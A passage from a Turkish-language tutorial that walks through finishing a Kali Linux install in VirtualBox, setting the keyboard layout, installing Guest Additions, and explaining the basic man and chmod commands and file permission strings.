

Son olarak bilgisayar yeniden başlayacak ve karşınıza Kali giriş ekranı gelecek.



Kurulumu başarılı bir şekilde tamamladınız. Bundan sonraki adımda Kali'nin ilk kurulumu sonrasında yapılması gerekenler üzerinden geçeceğiz.

## Kali Linux'ta ilk adımlar

Kali Linux'un kurulumunda belirlediğimiz kullanıcı adı ve şifreyi kullanarak programa giriş yapıyoruz. Eğer kurulum sırasında klavye ayarını yapmadıysak ilk işimiz klavye düzenini ayarlamak olacak. Daha sonra "VirtualBox eklentilerini" kurma, daha güvenli bir şifreye geçiş ve saat ayarları gibi işler bizi bekliyor. Bu adımları alt bölümler halinde anlatacağım.

## Klavyeyi ayarlama

Eğer klavyeyle doğru tuşları kullanarak komut yazamazsak bundan sonra harf arayarak zamanımızı boşa harcayabiliriz. Bundan dolayı öncelikli olarak işe klavye ayarıyla başlıyoruz. Sağ üst menüye, ardından da System Settings'e tıklıyoruz.



Açılan pencerede "Region & Language" ikonunu bulup tıklıyoruz.

| Applications 🔻              | Places 🔻 🗧    | Settings 🔻         | Thu 03:40    |                      | 1 🗚 💉 🕬 🗎 | <b>}</b> |
|-----------------------------|---------------|--------------------|--------------|----------------------|-----------|----------|
|                             |               |                    | All Settings |                      | Q 🖨 🖪     | ⊗        |
| Personal                    |               |                    |              |                      |           |          |
|                             |               |                    | <b>E</b>     |                      | Q         |          |
| Background                  | Notifications | Online<br>Accounts | Privacy      | Region &<br>Language | Search    |          |
| Hardware                    |               |                    |              |                      |           |          |
| 8                           |               |                    | @<br>2       |                      | (;        |          |
| Bluetooth                   | Color         | Displays           | Keyboard     | Mouse &<br>Touchpad  | Network   |          |
| $\textcircled{\textbf{(})}$ |               |                    |              |                      |           |          |
| Power                       | Printers      | Sound              | Wacom        |                      |           |          |
|                             |               |                    |              |                      |           |          |
| System                      |               |                    |              |                      |           |          |
|                             | _             |                    |              | _                    |           |          |

Sonraki pencerede, aşağıdaki ekran görüntüsünde görüldüğü şekilde "+" düğmesine tıklıyoruz.

| Applications 🔻 | Places 🔻 🔤 Settings 🔻 | Thu 03:39         |                   | 1       | ا کلا | (1)) <b>[</b> ] | • |
|----------------|-----------------------|-------------------|-------------------|---------|-------|-----------------|---|
| <              |                       | Region & Language |                   |         | C     | •               | ⊗ |
|                |                       |                   |                   |         |       |                 |   |
|                | Language              |                   | English (United S | tates)  |       |                 |   |
|                | Formats               |                   | United States (Er | nglish) |       |                 |   |
|                | Input Sources         |                   |                   |         |       |                 |   |
|                | English (US)          |                   |                   |         |       |                 |   |
|                | +-                    |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |
|                |                       |                   |                   |         |       |                 |   |

"Turkish" seçeneğini bulup "Add" düğmesine tıklıyoruz.



Son olarak "English"i seçerek "-" düğmesine basıyoruz. Artık klavyemiz doğru şekilde ayarlandı. Açılan pencereleri kapatıp yolumuza devam edebiliriz.

## VirtualBox eklentilerini kurma

Kali bilgisayarımızı daha etkin kullanabilmek için "VirtualBox eklentilerini" kurmamız gerekiyor. Bunun için üst VirtualBox menüsünde "Devices → Install Guest Additions" veya "Devices → Insert Guest Additions CD image" seçeneğini tıklıyoruz. Takılan CD'yi otomatik çalıştırmak isteyip istemediğimiz sorusu karşımıza çıkacak. "Cancel" seçerek devam ediyoruz.

| 0                                                              | "VBOXADDITIONS_5.0.10_104061" contains software<br>intended to be automatically started. Would you like to run it? |     |  |  |
|----------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----|--|--|
| If you don't trust this location or aren't sure, press Cancel. |                                                                                                    |     |  |  |
|                                                                | Cancel                                                                                                    | Run |  |  |

Masaüstünde aşağıdaki şekilde çıkan ikona çift tıklayalım. Açılan pencerede "VBoxLinuxAdditions.run" dosyasını sürükleyip bırakarak masaüstüne kopyalayalım.



Kopyalamadan sonra "VBoxLinuxAdditions.run" dosyası artık "Desktop"umuzda görünecek. Artık açık cdrom0 penceresini kapatabiliriz.



Bundan sonraki adımda terminal penceresini açacağız. Bunun için aşağıda görünen ikona tıklayacağız.



Şimdi karşımıza aşağıdaki şekilde bir pencere ve komut satırı çıkacak.



Bundan sonra terminalden yazdığımız her komutu

# komut

şeklinde göstereceğiz.

İlk olarak masaüstüne geçiyoruz. Bunun için "cd Desktop" yazıp "enter"a basıyoruz. Doğru klasörde olduğumuzu görmek için sonraki komut "pwd" olacak. Sonuç "/root/Desktop/" ise doğru yerdeyiz.

```
# cd Desktop
# pwd
/root/Desktop/
```

Şimdi masaüstünde neler olduğunu görmek için "ls -l" komutunu kullanıyoruz ve aşağıdakine benzer bir sonuç gelmesi gerekiyor.



Sonraki adım VBoxLinuxAdditions.run dosyasını 'çalıştırılabilir' (executable) hale getirmek. Bunun için yetki vermemiz gerekiyor.

```
# chmod +x VBoxLinuxAdditions.run
```

"chmod", Linux sistemlerinde dosyaların okuma, yazma ve çalıştırma yetkilerini ayarladığımız bir komut. Burada yaptığımız "+x" ile ilgili dosyayı çalıştırılabilir hale getirmek.

#### man Komutu

chmod ve Linux'un diğer komutları hakkında yardım alabilmek için her zaman man komutunu kullanabilirsiniz.

Kullanım şekli: #man [komut adı]

Örnek: #man chmod

Komut satırında siz de deneme yapıp örnek sonuçları görebilirsiniz. "man" sayfalarından çıkmak için "q" harfine basmanız yeterli olacaktır.

#### chmod Komutu

chmod ile bir dosyaya verebileceğimiz yetkiler "r" (Read) okuma yetkisi, "w" (Write) yazma yetkisi ve "x" (execute) çalıştırma yetkisidir.

+ ile yetki veriyoruz, - ile yetkiyi alıyoruz.

chmod ile ne yaptığınızı anlamak için aşağıda görülen detaylara bakalım:

En başta "-rw-r--r-" şeklinde bir kısım göreceksiniz. Daha sonra ise "root root" yazan bir kısım daha.

"root root" karşılığı "kullanıcı/grup" şeklinde olacak. Yani ilk root dosyanın sahibi kullanıcı adını; ikinci root dosyanın sahibi grup adını belirtiyor.

-rw-r--r-- kısmına gelince, ilk "rw-" kısmı dosyanın sahibi kullanıcının yetkilerini gösteriyor.

r: (read) okuma yetkisi var; w: (write) yazma yetkisi var demek. -: burada x yerine var, yani çalıştırma yetkisi yok.

İkinci kısım "r--" gruba ait yetkileri gösteriyor ve sadece okuma yetkisi var.

Üçüncü kısım "r--" (others) kullanıcı ve grup dışında kalan diğerlerine ait yetkileri gösteriyor. Yine sadece okuma yetkisi var.

Sadece kullanıcı, grup ve diğerlerine yetki verebilmek için her birinin karşılığını bilmemiz gerekiyor.

- Kullanıcı (user) için "u"

